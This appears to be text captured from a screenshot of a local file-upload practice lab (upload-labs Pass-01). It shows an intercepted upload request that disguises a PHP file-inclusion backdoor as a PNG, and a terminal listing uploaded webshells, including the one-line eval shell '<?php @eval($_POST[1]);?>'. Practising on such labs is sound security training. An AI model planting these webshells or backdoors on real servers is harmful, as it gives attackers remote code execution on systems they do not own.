 Request
数据包扫描
热加载
构造请求
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAGq6l7G1l9E8y4I6
8 Origin: http://127.0.0.1:8082
9 Referer: http://127.0.0.1:8082/Pass-01/index.php
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36
16 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 Content-Length: 33415
20
21 ------WebKitFormBoundaryAGq6l7G1l9E8y4I6
22 Content-Disposition: form-data; name="upload_file"; filename="include.php"
23 Content-Type: image/png
24
25 <?php
26 header("Content-Type: text/html;charset=utf-8");
27 $file = $_GET['file'];
28 if(isset($file)){
29     include $file;
30 }else{
31     show_source(__FILE__);
32 }
33 ?>
34 ------WebKitFormBoundaryAGq6l7G1l9E8y4I6
35 Content-Disposition: form-data; name="submit"
36
37 上传
38 ------WebKitFormBoundaryAGq6l7G1l9E8y4I6--
39
Responses 4413bytes / 1ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 09:38:32 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
Terminal 终端 - fuzz@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload# ls
202305070541511705.php5   3.png       shell1.php
202305070556277716.phtml  readme.php  shell2.php
root@bef9b07f1376:/var/www/html/upload# cat 202305070556277716.phtml
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload# ls
202305070541511705.php5   3.png       shell1.php
202305070556277716.phtml  readme.php  shell2.php
root@bef9b07f1376:/var/www/html/upload# cat readme.php
<?php echo "该目录是上传文件保存，该文件为系统说明文件，请勿删除！";?>root@bef9b
07f1376:/var/www/html/upload# ls
202305070541511705.php5   3.png        readme.php  shell2.php
202305070556277716.phtml  include.php  shell1.php
root@bef9b07f1376:/var/www/html/upload# cat include.php
<?php
header("Content-Type: text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){
    include $file;
}else{
    show_source(__FILE__);
}
?>root@bef9b07f1376:/var/www/html/upload#
35 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
36 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
37 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
38 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
39 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
40 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
41 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>